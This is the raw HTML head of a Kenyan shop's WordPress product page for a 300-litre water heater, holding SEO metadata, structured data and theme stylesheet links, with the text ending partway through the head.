

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gemani.co.ke/product/10312/
body_size: 55911
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.gemani.co.ke/xmlrpc.php">

			<script>window.MSInputMethodContext && document.documentMode && document.write('<script src="https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/js/libs/ie11CustomProperties.min.js"><\/script>');</script>
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>300LITRES WATER HEATER in Kenya - Gemani Supplies</title>
	<meta name="description" content="We deal in supply &amp; installation of Solar water heaters. Get best solar water heating systems and heater in Kenya at affordable price from Gemani Supplies" />
	<link rel="canonical" href="https://www.gemani.co.ke/product/10312/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="300LITRES WATER HEATER in Kenya - Gemani Supplies" />
	<meta property="og:description" content="We deal in supply &amp; installation of Solar water heaters. Get best solar water heating systems and heater in Kenya at affordable price from Gemani Supplies" />
	<meta property="og:url" content="https://www.gemani.co.ke/product/10312/" />
	<meta property="og:site_name" content="Gemani Supplies" />
	<meta property="article:modified_time" content="2024-02-17T09:45:56+00:00" />
	<meta property="og:image" content="https://www.gemani.co.ke/wp-content/uploads/2022/10/300ltrs-water-heater.jpg" />
	<meta property="og:image:width" content="225" />
	<meta property="og:image:height" content="225" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.gemani.co.ke/product/10312/","url":"https://www.gemani.co.ke/product/10312/","name":"300LITRES WATER HEATER in Kenya - Gemani Supplies","isPartOf":{"@id":"https://www.gemani.co.ke/#website"},"primaryImageOfPage":{"@id":"https://www.gemani.co.ke/product/10312/#primaryimage"},"image":{"@id":"https://www.gemani.co.ke/product/10312/#primaryimage"},"thumbnailUrl":"https://www.gemani.co.ke/wp-content/uploads/2022/10/300ltrs-water-heater.jpg","datePublished":"2022-10-04T12:11:14+00:00","dateModified":"2024-02-17T09:45:56+00:00","description":"We deal in supply & installation of Solar water heaters. Get best solar water heating systems and heater in Kenya at affordable price from Gemani Supplies","breadcrumb":{"@id":"https://www.gemani.co.ke/product/10312/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.gemani.co.ke/product/10312/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.gemani.co.ke/product/10312/#primaryimage","url":"https://www.gemani.co.ke/wp-content/uploads/2022/10/300ltrs-water-heater.jpg","contentUrl":"https://www.gemani.co.ke/wp-content/uploads/2022/10/300ltrs-water-heater.jpg","width":225,"height":225},{"@type":"BreadcrumbList","@id":"https://www.gemani.co.ke/product/10312/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.gemani.co.ke/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://www.gemani.co.ke/shop/"},{"@type":"ListItem","position":3,"name":"300LITRES WATER HEATER"}]},{"@type":"WebSite","@id":"https://www.gemani.co.ke/#website","url":"https://www.gemani.co.ke/","name":"Gemani Supplies","description":"Security and Access Control","publisher":{"@id":"https://www.gemani.co.ke/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.gemani.co.ke/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.gemani.co.ke/#organization","name":"Gemani Supplies","url":"https://www.gemani.co.ke/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.gemani.co.ke/#/schema/logo/image/","url":"https://www.gemani.co.ke/wp-content/uploads/2022/10/logo.png","contentUrl":"https://www.gemani.co.ke/wp-content/uploads/2022/10/logo.png","width":201,"height":60,"caption":"Gemani Supplies"},"image":{"@id":"https://www.gemani.co.ke/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//https' />
<link rel="alternate" type="application/rss+xml" title="Gemani Supplies &raquo; Feed" href="https://www.gemani.co.ke/feed/" />
<link rel="alternate" type="application/rss+xml" title="Gemani Supplies &raquo; Comments Feed" href="https://www.gemani.co.ke/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Gemani Supplies &raquo; 300LITRES WATER HEATER Comments Feed" href="https://www.gemani.co.ke/product/10312/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.gemani.co.ke/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.gemani.co.ke%2Fproduct%2F10312%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.gemani.co.ke/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.gemani.co.ke%2Fproduct%2F10312%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.gemani.co.ke/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='joinchat-button-style-inline-css' type='text/css'>
.wp-block-joinchat-button{border:none!important;text-align:center}.wp-block-joinchat-button figure{display:table;margin:0 auto;padding:0}.wp-block-joinchat-button figcaption{font:normal normal 400 .6em/2em var(--wp--preset--font-family--system-font,sans-serif);margin:0;padding:0}.wp-block-joinchat-button .joinchat-button__qr{background-color:#fff;border:6px solid #25d366;border-radius:30px;box-sizing:content-box;display:block;height:200px;margin:auto;overflow:hidden;padding:10px;width:200px}.wp-block-joinchat-button .joinchat-button__qr canvas,.wp-block-joinchat-button .joinchat-button__qr img{display:block;margin:auto}.wp-block-joinchat-button .joinchat-button__link{align-items:center;background-color:#25d366;border:6px solid #25d366;border-radius:30px;display:inline-flex;flex-flow:row nowrap;justify-content:center;line-height:1.25em;margin:0 auto;text-decoration:none}.wp-block-joinchat-button .joinchat-button__link:before{background:transparent var(--joinchat-ico) no-repeat center;background-size:100%;content:"";display:block;height:1.5em;margin:-.75em .75em -.75em 0;width:1.5em}.wp-block-joinchat-button figure+.joinchat-button__link{margin-top:10px}@media (orientation:landscape)and (min-height:481px),(orientation:portrait)and (min-width:481px){.wp-block-joinchat-button.joinchat-button--qr-only figure+.joinchat-button__link{display:none}}@media (max-width:480px),(orientation:landscape)and (max-height:480px){.wp-block-joinchat-button figure{display:none}}

/*# sourceURL=https://www.gemani.co.ke/wp-content/plugins/creame-whatsapp-me/gutenberg/build/style-index.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='Responses-css' href='https://www.gemani.co.ke/wp-content/plugins/woo-m-pesa-payment-gateway//display.css?ver=1.1' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='elementor-icons-css' href='https://www.gemani.co.ke/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.gemani.co.ke/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-8-css' href='https://www.gemani.co.ke/wp-content/uploads/elementor/css/post-8.css?ver=1767383586' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/bootstrap-light.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/base.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-recent-post-comments-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/widget-recent-post-comments.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-recent-posts-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/widget-wd-recent-posts.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-nav-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/widget-nav.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-layered-nav-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-widget-wd-layered-nav.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-layered-nav-stock-status-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-widget-layered-nav-stock-status.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-widget-product-list.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-slider-price-filter-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-widget-slider-price-filter.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-gutenberg-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/wp-gutenberg.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpcf7-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/int-wpcf7.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-base-deprecated-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/base-deprecated.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-base-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/int-elem-base.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woocommerce-base.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/mod-star-rating.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-el-track-order-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-el-track-order.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-gutenberg-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-gutenberg.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-quantity-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-mod-quantity.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-base-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-single-prod-el-base.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-stock-status-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-mod-stock-status.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-attributes-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-mod-shop-attributes.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/header-base.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/mod-tools.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/header-el-base.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/el-social-icons.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-dropdown-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/header-el-my-account-dropdown.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-login-form-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-mod-login-form.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/header-el-my-account.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/header-el-search.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-side-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/header-el-cart-side.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/header-el-cart.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-widget-shopping-cart.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-nav-menu-label-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/mod-nav-menu-label.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-title-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/page-title.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-predefined-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-single-prod-predefined.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-and-quick-view-predefined-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-single-prod-and-quick-view-predefined.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-predefined-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-single-prod-el-tabs-predefined.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-gallery-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-single-prod-el-gallery.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-gallery-opt-thumb-left-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-single-prod-el-gallery-opt-thumb-left.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-owl-carousel-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/lib-owl-carousel.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-photoswipe-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/lib-photoswipe.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-navigation-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-single-prod-el-navigation.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-add-to-cart-popup-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-opt-add-to-cart-popup.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mfp-popup-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/lib-magnific-popup.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-tabs-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/el-tabs.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-opt-layout-tabs-css' href='https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-single-prod-el-tabs-opt-layout-tabs.min.css?ver=6.5.4' type='text/css' media='all' />
